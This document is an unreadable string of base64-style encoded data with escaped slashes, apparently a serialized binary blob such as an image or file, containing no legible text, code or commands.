abFbafDh+59sR8UXwyG\/kZxOET7zqdNsOb2a9Ol\/4vKmnldbbw8Ece5ksq9IiYrH+LpaRJxz3eeuG+zy7dNPDm+eyud3SR4tXzaxscv8AIRUP7MW\/ZItHiKt9etjffN\/DdNobD3R0xyEOakBtwf8AL5BzSWn6uuuqLcYZxV0KbgjgnDnlPbddZD\/1Ikc1kZe9XNfblvro2yFt1iTj\/wB8\/uhQjOfsriu6eoVcdtnl30r4U2a3pmBOTt7beFjxp7OmO7KuPVH3tNafCyjb5I5t7KSm4oZbcKLHbHnbbe6jol+YVZWjDSL5ZuV3TtrZuIQIjyTJjJaRbfUtZ\/nVFa8lrb4qxNmZjHZ3KQJcw1dOYukyACIYw1jspxlpqtF0+9ttMnl5M3DvHJmvaQiyFd5W621SjbVBG2xmsbihm7rciS44jqacQtLn6IeKum0y5ImIln4x\/C4v\/Mm6j7coeVtvVXm78y7tV4w55vnc2BgSokmYw5OjOGOuOGoLjW\/[base64]\/9Va9akRLl37ubSZBz0bOdJkC\/E\/0p+L61enWIl5t4tDpmz8+EaAJ5Jjq4nHl1IrLheLX4qy2aYl1ad1ohtDGPa3N1MnjpbbTRajCLYtQe7y1zbKOiLuepOyGaycvHR5vSns8j5e0Y\/Rqlaom8vUewcbhpO3lxuVZdlyoqc7ihpL9KuDf7enrnw5d5kzZ+3nwgxm0lY9l0XWhcXVoL2hq\/Xlz9iW8bY3LtKc38FlenGdKKI6LcoF7v0qvOuYlW3lr+Nkzozk0DNWzkOkLQ6P6n2S\/RraaTMK1hqucyUbHm3aSrigmqM4qXIV1cxafeKprqmE2vElj7v3e85CfibkyGP66EFglmKEKafG2hWT8Facr19TLGdWu3usH5fzX8x8Bu1IMfcKSAANTqm0w8K8vvG2pfgWunX2Nn3cWzra6\/RtuzP4od\/wAiW7AyuEhZKMq80smXgVfnFzQv4K0nfs+0Mfxtdvu3bCfxFRP3oUaXtdQJw9LbzEm2v6rRt\/0qv+Z96p\/4\/wC1nZcX\/Ezs6TPHDT8bPxoCI6H1abdBCFeYVUHFL+bT8yn1iT8DZ9Jhb7p3bsyQ7Kyo5sMeEWxq0806A6bd5KGn8dba+3rt9XJs6W2n0Q7R3ztTMyVh4\/cuNmuC2RILEtozHvW4oV0\/BW\/Ok+phlGu8e4luhmkh91w3lNlAS2leC\/LVseWdpwUjKCCE9cF4oAot\/krXj4Z8mbAkk0Mp8VFHlEekhr4RHt4VhaG9bEWQ7JkooogAg3UVVF1LSYRF\/[base64]\/NokIdS3YFOKp8tRbsxLorqltGKg4qI+w9HZA3G11XcVST565L7ZdNaQ6vk5Db0UBFRXqt3bVOCqRVzzOWsThpGIlsxgyMmUZj8Oiq2g+123pFETfLV3sg5MlFNE0Fols00vYKDW1KqWuto0l119SdMFaPi+g8EtbtvS\/[base64]\/HWU1WiWm7yx2PjLB+HeVxF1iarbgo2rGauqktjwOOxSYPHyXXEuSmjia7W5l7avrhjtu3eOztloRR9kHBIboqqRfkrWYY8zmx2+466Qg2iiXC6LxStKQrNz8hG24eMlOkbQuABKljVC7KtaE67+XG8G5AZnYtZJiUIpoq6a9g8O\/wDDXm7HqxHh6s+LFnqk82AwWm1I5COcpBb0U1w5NzztvF+EeLgtNRlRENTadsvhJV4fjr1bV\/i8eJ\/kh25dvFgEZtUkTXen1kJRVF1eqr0j+LK\/my53hntzwZUeG3mpDLuPbRPsH3A1AfH2STs7K490vV61MtV\/643tCIVZ3NkCbPiBOPm5+upVx5l6M0rj07jsfeO+3IEJ49xE4MwnDJs2GTVBHh4lD1VvSXJs1w6w3vfcLDfMbT6oi6lJoUVf0bVrDCdUHsb\/AM4LqC7EhmKW5kFxFsqfXt+KpwpwxLS8p5wTYG724MrCsOxxJrpug8QqSlZOxRL01z778Idmvr8vquXvN1mXKkKeCdFltzSjgvoSF8ygNeX+V\/R1T05+7dMB5jYaY5oKBKjqCITql01S3G9l1pVJ7tftK0dG\/wB4ZOZ809tRSNk3XmmRtxVlVv2e6q1rXsUllfrXqq4vmRs2WaJ++On6QJl4eHqVQtWvy0+7H4bz9FqW\/dqv6RTPRGhGw9Nx1G7fLrtUc6\/c+O8fRcpuTb0iOwA5qCQndW1GQ2qLxtwsVItX7wcbfaWREOO8prFeB3Una2SF+StMssJws0WkeKAKr2d9EwjbAxVUJU121Lfuv\/[base64]\/MjNaPi8vkZLIpqaZcXQ1+aQVt4hWuW77ePPOMu4zIZVVF7kJt13qENWnXDet8K9WJkDJScRDldQCLVpQNf86qRSIRe2U0N2bjZFnRM8g8ekWV01S\/[base64]\/M7YOI023h\/sWR5h0c1635+HFen8nUNi7bht44zmJ15L3M7rTsri3TMu7XHhy3zJ225OlriokZsIBc\/W6hBo97l9qtNUMN\/lz7DbwjbdkBiMDFOaxDTpT3L9v1a6pplzUtMO2+WqE1jM7uHKxmI0KQX2ArzOCWrxVx9n+Vnoa78YZ47hGA1LmQcvrWQX+XJtdWn86tY1Zhz33zEuK7h3XFhOnKPb55me5\/wA4670wAvq+1XfHXnDhvsjLUN55p52Hj2nZUXqzA1lBbTULJfW96q063ktvxCliTPg8O8JT+T2rB4vzq7J1K23xMupru83topiG5jRuR44lAEE9\/wAWoqxtqWtuiYaxtVzMRHXcllck25GHl+FReVS+lU7deao07PLoe0t2ZPNfGypxnGxWNMhiip8hF9Ea8uKfyelfZ\/Fyprcc\/[base64]\/2fU+iNb3nMM51xLXZeMh4GWspueoJrFhhkj9n3vFXJbXNmtcVUm78TjtxwnB0SDjxQL4UgXtc+tXVoparn3TEvN2NblDkDb1uQ5DLukW1XmOvU5xFcPPin8npXCeYOSxAsw8zisdJbbERaI4\/[base64]\/TdRAw2iC0LX9Iq1pVTZEWajD23jcTHbe+MB+BKLU64q6nNP1TrWYw5oji1vN4yIE9t7F\/5uCQ8jKF4Sq9bomMtnhbxKE9EbYjNsgQ6JsgPDp+lVr+la2y24IsR\/cuLy2NGP8NOHlkNtE5oIPFXBe2HoaqZhsPmFm9xbFy+EPH5xrJ40iF2RHBsQMPDylWdI+ZG2finKtfyQb2mnlI6NtMR\/81lGXHBG+j2RH2iq19Pxond8sMLcO08dAinHKSeMyeQIcjkWwPUIf2bP1i4eGordGyqu2FuSYETNT8q3oDWIME4vgE+XTW0TlGu3Fpm5zdx2R1uvpMakFqFtE5q1qy2zmWVHltxI7M6M51pY8zrfstD\/AEqx2S0r5hGxt9\/Irk9xZnJxsTjXtIR3n1LqGXhLSNa65yw2xhaYJuYxFWVhMguWxsUudwWiaAeb2dfirurRy82e9hoedfOWYNYqU2OmPKRS1afaqk0a0soMq7jcZAWTiMa\/IkCWj94PPdO\/vFprOaNvlwsdv+ZI42HmMXKiLksfKBsjZkP6yaL2tJVWdLOd2ViztrGjPLcO0sl8YyLWubi0TnDX7NY2rhrS2Tf+oJ7UOflI8iViT+zAm2jJtbgXpFUpTZMS02REx5hfw\/NDekycxi2dzZOLNQOqhSHUeBR06w0o7rTmGu\/8i8R7eds00mfUOz7b8xd5RcDPnZvINuaRsyj0ZtFNALmt0UbqI7WzKLdXXMK+B\/E2HxUYHcBGcjMraQ+y441q+QS6tb27MxGZhhTpRM+Je+\/KXzEiZTZrW4X8NIxyyQFW2tYukiLq71QL14HY\/b05Yms\/4f8AUPQr+svPq0Ityea+14mr4uY7Dv3uNGX\/AOrQ69bqdnXeM+Wez9ftr9M\/4uaH5k7LmFdvdEAFXsR51GF\/A7or3Nd6z6l5u3Tsj3EpW8xAnKpQp0eWPbdlwHE\/mqtdEREuTEx7Cmq3v2VWVoF0qsrsV0SM9AWRT4XXsSs8rx4WDWzsRk2xXIOuCy0Km\/[base64]\/lrWrOy0XEvLCWQT6NMFpVFVePb6qi5WG97XlQRdTozwJn7uQhcvAkVLWrlvrdFbtqnRfiJYSAeR0WbJptwRB4fkrCYw1jy5nlYbb2Tbiusorbzjx9RF4iF71tSWd6LrbkA4k3BGKqUaXPAYqn2iN+CVNrIiqbzokIzDYbFVu9KsCelArp\/Xxzsz\/Y7Ma3DC520FeBGQov4a+tmMVfH1n\/AMi18xBfGVAacc1NDHTp\/irz90ve6zm7TwCSsPLZpzsL3V9VcsO21VjFETlxGHVUXEcBG3ES6El61pLntD0RFfdsjRcSHsrqiXLeGQ6WshQe\/tqMqzDGlCrbSpx1FU8lJq1WTHZV1sn2eoCFzXqvMiGj7\/jNttwTZYEG1M7EiceZErO1m9YXWwYCv4wXHm9LYGQXVOHbUxLPZV0Q3BVEitCH2fY6iJdPTWsMZqyWGGWmxUkEluqrdK0icI4+EGbh41zDzJKMtkiNqinbsWk3K08vOiqx8MoGCWJ0rIicOyuOYzL1YnFHYITr3\/x+KPARi46LUc1X2dfZ+WuzTqeL2tvhp+8HHfhoIOBoB01JtEThy91du3087VbytNvxRipheoiqPxQEXymvCp4fwRW\/\/kUXmC8be65ZJzKwojbuVNKcK8zdD6HqNbacFRImTYID7AdS6j81csOy8PQO3Tax2GxwGQG8LN16acqKd17vlrekOK9lpIyLzjJE28jQqnYiXreIY5PhqbgqROERrZUW9aRCmcy57vTHatw4qVFaVXEjk5I0+kF5b15fdu9Tqwxg1NRjbJz7Z5ENFTgqKPdXkzPh2\/Vucd5\/GYIXpAKpznemb68VUBSufGZbROIapmm5M74YoyKTshNANp36V4VvWMOfZOVLLE4JNs9RPiW1RHFBb2L0VoxhiyT+0R58SJVRLKnZf11eaxhWJnLc0wDuehRmRaURixhc1qtrcV7\/AJq5LWiJdcUmYXe08amPgzE67gSn0Uddk5BFeHFfnqtrkUT42Q98NIWLPkRkI0a+OFwkWwXVUFEX5q0psmCdcT9FfI3HuVx5I7GZnwxbX7Jv4hwiPj2rcrLetLbrfdlPXrb6Q3CHurMYWBKlP5p99yw6Y7pAZKRrbSiEK1jO\/Z91o62uPcDPeY26o0LGqzOjxVdFxxWX2WyUkTgi8qDW2vfs+7Pd19ceoa1G83dzg39oOPlPiVtKsuJdPkRwa6PybR9nJHXrP3dM2x5kZKcw87Kw7CS2k5BbIwH131KXdUW7k\/ZevSifqkPzRVZfw0jBaCRbC4Em9yt2WVv+Wpp28\/Qt0v6r9fMjD4whTIY+Sy4duLZAaJw9aj6atHZifor+HaPrBk3zf2wyTSOrKauiohK2ColvTpNavG+qs9a\/9EzXmHtiXDKS5OcZZRbApsO\/0RWpjfT7onr7PsfH3ntd10Qj5hk3HPC2qGK\/[base64]\/wCapiETZMyiP8raKelLgaJ2epUqLThEMsWpSJzCulUuKFxT5KjK2GSDK6V0irZe0C\/yVXKYhhHGIiVCP5VrSFLQgNpsEsp8U7aZMIU6SaiU0FU7L1bMoQobXvalv3VaGcn9UNSIiKvoqcmEnXEDsorpXhUEMyNKZItIO6S7kWqzC0SwskyaSReVbIY8STvVKo0lW9ZS0tInBVVPlqVWc\/eNH6KIqOHwJKlMMEWzcVbJ8q\/[base64]\/MNZbXTTxLUfMnOwcptmLDkm3GykX2kc1E6P0hqero5Sx7W\/iZ5cbol4nbR40sRmJ8Zx37KRD1dBf0x0+KqduuXT19nKHRMvjZkiKznc\/Olyse4H2WNdX7sfd5NFZ9bZwNmrlOVTt\/cGGx7xs4qF+7iI+R5\/U59blrs2ROxlTbWst7ym5jzLjMEHmnG3B0Ojq6eqmrrzDLs7eXppEXYMCdmxjLDfc6hcrbDvIA\/SIKnbPFGjVjyuN7y8fsfGFh4Ek2Db8RNJqJwvd56ypq+Rpt3cGs7b8xsllYqQ5MQxAuUHgQdaV0U0sPmlYYDdbRbkOGbd2G+XrSdWoaps04a135dAn5GG5CnTOswjMFrVqdVwRL6PKPLXPWMtpnxlxLaW+N2xsvJlMqsnFyHel0Vc+7+kOut69aLMdfYnOG7bm\/eGQkx5cmaox2fteiiab\/Wqsa8IjZyWmC25tqCD2dxrXwcqcOqRfmFf060hEw0Zyew4B4GPJdejTnyLIi3qG9YTpy6I3RnDeI2O2tjIUaDiICsR4pazbfdccuR1rr8eFd8RjLgW8cxGmZ8oWhyOyyfiHw\/o17OuIw8K2zMtOy\/SmTQebdU+iOkKrEYleZ8LAg1451Jaqwxp5faEqmZTWvhtGEyuDZRllyMv2giIuLq01SZhFLeTcrNhyHfhoCGjJHzs82mqW\/2t6e29xmmw29jcSD7kKTMfIzbRPEPvV5VvEvS9w1\/M4mVkFlxIch0ix469R6RHSFdeu8zDltSIld7RyUncOEPbwYluXIi6nZGQRwWtAh7RF7Vc1s8m\/jDm6yI0PIOrEA3XCP7d7xDXfeJtDi14rLKy+SXFyIRw4vw7OSWz85pdIr9EhrjtSYdcbId6gbhKThImOlQW5ruP+6J9zlAveEa5ravLqttjDSdwZvfWVaHGPZJ9wdP+SZcXqaPqiHhrqjV\/[base64]\/ADaiD2R1lprKlJy22eIcdkZll1ybhcK42hxTEQcXlb0\/Rr0uE8XnxfyxiiFHDmllJnaRJplgfarGbOmNM2Sbp2zMKDDlP\/BwMa3zP5Sa9pEXPdFkOZwq1rOHJtiaKz\/pbH5PFw\/\/AFNh1MgYjCi3LW6Or7wh9katNsp1xzZWYx+29iQDxcZY+WykxCF3II8PSjD7ojq8VXpBsji5rEgbvxswGTxaHHyQ647aN9usvaI\/DSLTKtdeG0ZOa7t6HDjbkeQXG3erFwOPb0kP94\/4Srk3Q7Nd8N4yeTgbzxeDSZ\/6bitFimG3q0fREQECL86ufTf4pbbtfy1cT\/duR2fuSUEDMNTIUwHAjuaB5WzHm5fZKu3n8rzqU4S7Nsg9rxsUG48gBzpMeQPwcPxFIcPlLl90axvrw66zFmq+ZbrOSdkuNuJjmGZAl8RblX80K11Q5t3hy3M5WZM6MaDGPla6ZTLfaOj9H3a7I1uSb5hkbUlPnH+F0G8urS\/9XxVybaurqX5S37drjLGPxPxgIkf4Vx2PHRNRatQ1TRPlp2aqaS1PxmIxWbkvm8UwidYxvUIGxbD2iEK9Wt8Q83h5dCguRdwYyNOmttw58OFrGOy2WrnL2irGNmW\/HDmW78QeTBtJXULS11dLa\/Zho\/WrSK5Y3nDkUY4+OmON6Dkg5\/[base64]\/URc1e1reLe2WqG8QOahNRJFuhJwVK2yxiVzD3duqAo\/A7jyUVE7AblOiPzihWqlrTH1WrrrPuIbjA84PMKGgoO4XJAJ2hIZZdv8AKRApfjrCd94+q09XXP0dG2p53b1nyZiOQcXkVhtK4gE042ZW9YuW\/m1j+bf+i34GufUyz8f\/ABMSJkw40vbZlZemYxZVh\/QNr+lU\/lfeHLs6fH1ZdvfxTeXsXMuMPY\/KlAgCDavgDRtJdO0DB3UvH6NW\/Jp9YljXqXn1MOoy\/M3Y26MfBnQMzojaUJCfaeaVL9iKpAifjrSvY1\/dF+ptj6L3Ebh2zOBxyPuDHzRULqDUpojQ18AqKFdONaU2Vt6mGF6Xj3EmxBaCT8QRq+Ll1VUTUl\/VXVWHNluWKbRmQ49HcRG3rFwS62FK59seW+uVHlkWdkRdfQHUbXqAl\/DWuuPCu2VI8quvFJF3U6J34IvGpljlv+NdB6C2j2lpTFQAV41VtRUzMaCO6W0JonFSzyrZeXvtVJnKZjC\/x2VyUHHzJLk0ZqukLTYlYVUh4fg4pWFqt9cs5uXBeKIc1fh5C6gVF7B1d3rvTimbZksiY5AyMVQRXWIpCsMU7Lj6u7itZ2WVnntKVJ+Bx6qivNNo4+I9iatK\/wAter+pr5y8r9pb+OHKl4dNf\/uD+WvpbzmHzdI\/muPMM23ZUFUNCJGLWrzNkvouvDlb4CvD11zu2VrgZLw5KEySobQHqsqJw0pf+Sr0lzXegGcgDgi6CoBkl1SyXvXREuWYYq5KeEwRcUXAJeBKNuFRFlVlMlyRTUrYOte9bilWwpKlnSOXWTSk2o6kIUpxRLQ96TWXcfDRVcbsdkIUReFuxays31s\/ZEs\/3STEYjcEnS1kSW01aiu10SJH0iqlwS11WtZnDFrOezJsETDBr2WulU5piPCn+Iei7bnuSXiIJKKINqt+NMrUjy5uehY8ZLcVUiX8VUpPl3Xj+DtTXV\/+O8W2oXU5Q9Nfd0mq16+j0+b7bn+73ndESO6i6gVSBe6xW7Ktsjw5dLa8Ciy4+JNLEjjrXzKK8fyVtFv4IrX\/AMjnu+9abqyJXUudE\/mpXk7n0fUV2Gglk8hHhANieLiqcbIPFVrliHZeXo6PDajxW2UFNIDpSuutXm3N6QqyTd04VrhmsIY6Gw9PYtTHpFazMqHPPmjvVZQSdjilrLxsS\/8AfXg9y2Zer1qzENdiROo7oajK4jaoad9r9tcFvTsrOV9kEdmvMstqo\/DrpBpEsN1t3VlHtpf0mkwnm2n4bzqMyQAHQJO0ULgtq2yzw17MYWBCiQsoLxyCsQy0BLopj2L+CrR5VmrUZbT0lwTZFVaNNSCq8OWr\/RSPEus4XISGmRigqCRRk6CKt0Lhay15+2s5d+u0YUTWXyEtZLcsV+IgqRPsiOkXWxumobd4d9TxRMNxjZLA5OFDhY4gV0GdbjZJpRT7b1XOENaB0hf0oqFMRdHXVETUvejaVabJr4aruBwXMk0rkonxjqgx4KIokil2\/gVK0rGWWyzEz0d93KuErBTWYwg2khF0iKW7k76311ce20y2HC4ONK+FlI3rSI7d8eAqo935KbGmimW+sqLrcrIA2gC66qdPsJECueXVjCkxytG\/8bKEQN+R0mk7VFO5bVMThDQN2ZLISsy\/[base64]\/5u2ddIj1H+SnZ3\/uv92MkzlXXXABdaEWpU5lWy6r8a0+TZH90qfBSfpB+N31u+VIZaPJF00JVdVxlleCevReto7GyPqxt1df2bFP8yM+302WVjugFkNTbW9\/zSGpjsbP6Inqa\/wCqZjzglxBRqVBZdOyalDWP6xFWv5F\/tDKerT7yiHzqR1y37k6gKem4vqC+teILWsb5+sM\/xYn6h3zixDTnRTFvth7Ri6JKXzKg1tXf\/RjfrTH1XQebe2Go5q9HmNkSJ\/Vtlb50cq3z1\/qj8a39ETPm1sjWKPznWiJFVANk14fmIVaRtqynTZnM+Zez3zbVrONN9QlBsDbdbVeP0wSk7a\/c+G\/2bTI3PgEUGhzMIUcuggrwCqqn1lTvq1Nlfui2q\/2kozIwoLiSmSunCzoLf8C1t8n9WM6p+xvUffVSbVXRLjqFbp+KrxZnMYZTUWQ6KIjd07yVU\/[base64]\/JUJKclSNTNFNV7EqDJhK8fh5EXu9NShKDWpBQl+S9Shms2YRFINTZJZUXsVarlaIZDwSdLTbLaAji3RbXt66mDCrefmNumPVJNPbw7anKsomX3nSLWpLp4rTKHyIGXt7au2ouNkzwDJfD88hV0ipaa\/PNHWmr9J27ImHKgw0XeuSD4HNt9ZnlkEqjo\/wC3LXby4w49dOUs3J4jJxHP3FhprUxkeSQyvslXLa7b4mvOxGYL8eAcC0pv71wO+q1nLelcPQePyeBCA23gYDIyWQ+3ctqcIvpa6y7HiWuu2LPE3m5lizG53zkQ\/g3hHQQgGjV+bXq9OuavE7n8trumxN2O4raOKh4Wbk2ZzY8zjnTCMI\/Rb9r86vK2a5mXs69sRDZ5e9MvIh\/urSk6O4f+acJsSt9Wop1pL9hQhtbD\/EvZB6dMkuuD9lFVBAR\/pV1UtMOW380bTmOxpiTzIdJwtPUVdQj9atZvJXVWPbom396YfC43JBBjNdfT9rOjcw\/Vrimk5dV9lYjw5dlDdzzz0jMSvsXALpNo2IuLXfSeMPN22mZVeFjx4EcCFpXZmotAl3Veq2MKfPuA478R9qE32iYXlKtYY2tgDuiJAxDzOSZddBwdHJKJs1\/8sPFWNtS87mk7Hz8Zcy7DlMr0njJwW3T5Rq9NaK7m4ruI38jMhyVN8NVo5J4UGpvRGu\/ltjOcdweGmlMJSecD\/JCXu\/R\/SpSq2y7n8DJziHXGeSMn9bcNWqr7KxKum84bLAy7jU9hyZLWSvt\/Z6B\/ROsK68NfkmWNu\/ChNyDMuI0AdcfsuHLXbSXJtp5aXIxbDTbgOD0zvpJzRWmWVq+EKwepBCLFjOTXXDEQJV7S1VTbaKwtSs2dXLyryWKxMbIZtwMZKLniso11+X3eTw1hE8m\/Catffi5XKZCJBZhRnJLPPxQW7iFZS2hgRMzmJ25wiJGB74Pk1cxdIazmMtM5dF\/6Ly+QcemMy2XoxeKy89c9r8HVo1\/xcWdwU+Bm5kaG8cMS8RP8oVtq\/m5La5iy0jYh3EaZOQkBJJ0tX2YeP6tdkeIc+yvlb7iBcjh4ywBAni5Qjqv3Ze9qrCtomW1ZxDV8XmMxGU4klpx6a59lFZb+1I\/pCNV2zlen8m74tre3UOVIgOQ4uPHW+9IURcMfd0n9ZK45mcuiKcWt7k3znGJgz3o2uS5yRY7q6hAa20641eZYdzfO3wuNqxdxYaJJ39up9IkYv9ujm2I9Vz6LeqrbbxdlqpNYVM7eW5m40rPCZsubkFxn4xeZ11nV7Ovw\/m1hr6nO+XVfsRWuGq7e+LlvHDcUjOUX2TKpqKu7s1rrrhydXN7O3bb8ud1JkWZ8OGoY+KOuRKd5WF\/T5q8Hf2I+j3NOmXdjhxhwj2hHQmPBp6bbOoQL630qy1TybXni4685PyWMPEv5R+ey2+QtQYzukUL2q9GYcF45SkZ2dDjsgaOt4MPFKkOLzfW5\/EVWrlW+KQiezO0ILZ\/CTnclJh8puJy9T86r\/BMyivbikNHz+Yh79zMl6G2cIIossR4chSM\/D7I+GuqdOIcd9vyytcfgsbiIWXBrIMM52YyIxb6iJnQXNpH3qx9NdUNMl4bLYrcDL0J1iRmJQ3JsEF0tQD4nPZral0TXMtnPd81XGwzavrlCLQ7lCMW2\/qiNa2hX5OCCVg8dMMMoM85junnJXOmWr2R1f+GuW9FovzXsTJSZmAyUIIbUlrG6eq20BOEP0ueuG1fL0q38NeyARggs5LL4916c8JfBdNW2ukP0m\/EVdNY8OS8ZmXPocncmByDYHFcbZc\/Z3HfDpOvQ4xMPPpE0l0\/ONsysfttmS\/1yIHCdJE0gJe8VZzXDWZ5tZfYOOI474bqq5zHITvGtc+GePDG2dgcnI3H0Yz69GQRA\/b2Rrz91vLq6uvy3vzIwhMZCM6rRvY2G0zHatzCrmrmGopLo2e1NvsHpMiAHVRW8XDEn2W+bSXi6ddVbeHNtq2rGDOLy+fyWNMork4m2jlIuovsXCLl\/Nrki\/l0XpiGkjlwzUXNA9rN2Kx\/l3HFHVz16dZ8PO2Vc4x0A5w46BG+3kyj0AyvLzVns9FKc3oXy5isY7dzMCYCRwGLKfkCvLzMxy0j+kVeds9u6lOMGlnYE6JBxs09MZx3pPyj9j6Va6aSrNmsbrxhx8NlSx6\/FY1x1sGnAPw83i01318OHdGWubcjNNvPQnT55UCRyr7ImNVtblKtY8Nt\/h221\/wBQ+bO1sU8yj0aC+U2aKry6Yw6tX6Vq8v8AZ7MVw6+tHl9Sd8ZdASSSmKAI6Qr5\/p6Zmz2IjDw3vbJDImPKPHUXir7PqUxDi7EuOziuR99erR5ktcULu6\/Zq8s5ZHSG2qou0qjdXSHLXJZ01RQM5ktrzGcq0BnGc1DIZVNTZ+zXDfw2hsODxLMiPnZgP9QM1p6RNhpKHr8VZRsVtqy5NN2\/ksOGQx5a9TJ8lk1CQn7Q10Uly214l3zYyy8Rs9pdxTlbZIiGBDUftDHVprDdLpiPDbc5u7G4Z2BhMRgYZyyYI3ybTX1HtPtcvs1fVHJjNHIU3nLyUuJDa6mNeBSR8sbIKM8qfSEVSu2tvjcuzXl1rCby3TtTGs5BrcuWfxUxzQEiS85IeT8yRrLT66pO+\/3Xp16R7hsDvm9vnHx33250Ocrgr025MYFVR9fR6dTHcvDPZ09d\/SqxPn9uqG3od2tj8mTy8SjOPsfr9atvzZ+sOb8GJ9S7VtnztxzkdJuZ29KxkcAu66jrcgR+qhI1en5cT7hE9K0epXIee2xsy4oNypUBol6fUkxzL5\/supU\/kU+qsda\/\/wCXQ8Nv\/wAvnmI0eHuKC5IO6kkh5GVVe7g7pWrRtpP1hf4dkR\/tlnSzay1yiTI6sNrdBYdBy69t+VVrbxPpyzmvtfbQjy8lnYeOdFTadkgaPKtyFBW6rXPshtS2Wr+ceXCXv58WSQxjiDaIvFEWydle1+tjFXi\/tLeVAzGGTIitoSoJvgKpXuW\/2vF1z\/[base64]\/jLmm8Xicdh6nUNBEuVE7Oyrb58ubr1zVt20NasYhhUUV617d9hVVpHpWtcWaVvVEXc+Sv\/a\/0Urz9z6DqT4bF5dwEcnSZxIlowI2Cqnefb+KsaNt1nYHFQUQVTxXrsrDgtOUYgiiVk43qysK\/M5BcfDRpldMmQulr1ela5d2zw6tVGpx57iynDlCrrJijbjnbZPTavC2zmXoV8QyYP7xizBdJoVZeRUadDiJp3Lp7vkrn2fxh1apyv9w5GY1FJ\/FxQekGIfEm3pLQvZe3bXNScyteMNbjScnIkMTMkX+YFU1jaxOMqmgu3vRONdlasZa+jrwHk8FOeVWhc1tGqIqqPvJ81lq\/FTkIwPRCdjPuFJVF+wIU4L6FS3daomy0VbIwuRJY7T4\/[base64]\/Kieiujq6ceWHY2YaRJUAbGIyhqyiWdMU0al+WvTh5t5U7q6eCGIIPgVV1LU8WcS2jCNTzhux2EV74hwCdROUUG\/fXn9i2HodXy7hiNv4+VjZZRXkckSBVVeZ46dPcnq4V5s7fL0eEGrEiYHHA7lFZbjun9q6P3o6U7LJWlbTLKZw09d1ROtIDH44ZAMrdt41shD6bKlbxSWc7IauWVlZB9yayryh1NLscBXQHz1bHFTOTZTriSbIiqqsKmkvT2V0UmJY3VLE5ppkWSXRIElui\/irVjMzCoe6qSSVwlW3Yq8V41pEMpmcrh67kJuMiqp6tRvrZE0\/L3UiGkz4VI\/ANuKjbizJNl1mi3EU+WrcfDHl5WOMdV6ZHRUBlqO0uklRbko8V+S9Y3dGuybKboksELYqyI6dQkiKriejmVVpSkmzY1sdw5aY6guSzcaIkFWy49q10cGE7VmwbzEkiflHCBFIQJCVFt3eFU76pjyj\/d7NZ3PuMRdZhZ6cw4KojatPuhq49iaSrSMx9UTEfZtieYu8MVjlwrG4phuGSOypLjxPOalTgIk4q29aVSeUz7ImuMYV0fzJ38CIo5d4gFbKZx2nPwqrZV0V2TEMfjrafTa8T5ob2cAm5bjMoE4kRRBUhT0ooaaxv2Zq1jqVltM3fu9MLDizX4MGZEkKugkYeA7d\/Hq2\/FWUd+ctJ6EYSRvOaa6rbM\/[base64]\/L6ajBlkpIlCgEkhVFPZpKYkSJTra6XSuJpdCVO3uqIWljo9ZFK1rot0t2pVlX5\/wDK4yTuCFFay5mZkIj8QGohXlHlr4qt32\/GXUfLjbzG2MPkci5jLvEOiER9\/wBKubbaXT1ta0ORl9uwiy0j4YVnH9lFUBJ0yrj5S7IhoUvOHLz7DEuWHWLnkCgaNFbUVmV7PcwsFlufAz\/7pks\/afEKy4dy\/S01ER8lldv8ZebNwZzJbp3Gcp8AyTolzPA3pFz82va1R8dXjTPLa73i5+N\/dMd+ThzSeIafhYrYsA1+vqrgiMy9KYwhF83NTnRZjgRaumZDrWumuIhzWmSZPfTMCMuPjRGwk6RQJDLThmH6XKVXrSFbbsNAkO7hy769bDR5sj+qmRtTDpD\/[base64]\/hg7g3cxEgwokWE5EkslrlSr6hIqynVN16b4q3HG+buVdxqMvGksCDSVz5R\/NqnwzRv88WVqOPxY0\/Ks5cJE8WuVtvxIJ+zVJhpCv23m8zt+NKk4+Arr0jT8VM5SIPrVXC2XSdseYUw1SC90LuF\/mnOnpJKw7GrLp6+76MfcMJ7MbhJvqD8FkAHTIXSPTL3dVYatnBrviGDnYcOBjoeLdNZsxl3X2dv51bTuzDkmmZYWUxcYExytTG2TeL\/b2k1W\/OqNVsy2nV4aLJza4rMvymoCMOtloY0HqfP+7E62xEueM0lsuHg7p3NMbkz+vCaeLU6y+5qJR+lWFq+XZrvyhu86PtvCzAeYjBuPcJaSNtz7pnl\/nVF5mzK+uKy5xu6RuXeuVhlMToxhDQ1FuItNVSuuUWvGHPc5kPhcmzjIxm+3iQ0G54hEva0jXoa44Rlw2zecPVnlN5XF8RB3bkoqvvPA30IrieEveLmrxe\/2JtOHrdTRw8u1743VjdlSPjNwSVyLzg\/+l4FgPsh+kWiuDrda22fL0NvYjW5\/hN\/HuNrKG84xjY2QEuqV+noGu+er8bCu+NjRI26MLgJWUjYEgjS2Q1NZB9nULhe10x9n6xV2xDi27OEuT7iys\/Pyeh+9nHvbmCftF9GummmJc2zdNml5DK41iA7AagOvGz\/zymQGhV19ekTLi3TODds5Kc1OZNsOq9K5Qv731q17dYiE9SfLrWCx446YzMyqJ8ZOBwRv7GsfZ+lXk+3qxGIalkMvk58hCxML92hFEurklXmL6RVrSjm+TytsC5gnGEZyDeoJRE8GWc53ep4dIj7tOcpvryw8aG24kxwJ+dkSdJl8OPTIm\/o8tFafxbaaYeNgZkc5ktVnSW0jzGnCYFvm8RCHirk2V8vQp6VjMKCvx8qQ8w5OFggi9cuoat6fEI\/Sq\/qGPLyezt\/N53Au7jl5Nj93RSEBx\/8AWfWGtdW3LPZXKiweYdnx8ljBhpLj490S1L4hbOuqfLGP4t0wG1crIWTkcU4RRHkITF9REW\/q66YTjEMfZ2Rm47JSZUyIkbGtiQyp1x1H4tOka8\/dXy6+tbDcsVmV3EhbfnB1oMV0pTRL4iLxCP1uZKzicLW9oM1tZ7r5uXlT6MBlpsmo7YiLjhaR1DW2fCL1XOczUXEeTmA+FxCwX5jsrQI812\/CNcNL\/wAmu\/xDzDjIkhGHpbfVU8gelqKCatQh71evS38Xl2nMumbT2rJXJHPeaBk9vtfFP6F1eMeXSX82ue+x0aaYbhsmA1lG9yZyY8eUejtE1H0JqJXni08uj3a47W8u7jyhzXI4h4Y08psR1puK7pBtS8X1q9PVDzb+GpRZ+SCFLA8yDEdstfwZLqE\/ojXVFfDmtZ0CDFxDr4ZCJJQpjmL0lFb5tTz3s\/WrktPCMuzVqzD27\/Dj5ZnsmHkt7Z2KEbMZiK2xAjrzE23qLUX53D8FfPdvbOyzs06sM\/zR3YDalDZP7QvvbV29DT5dN7Yh5ayUv4hVUy4e9X0tacYeXu2eWnyjQnDEK6KuWVSSWWryzn2a4X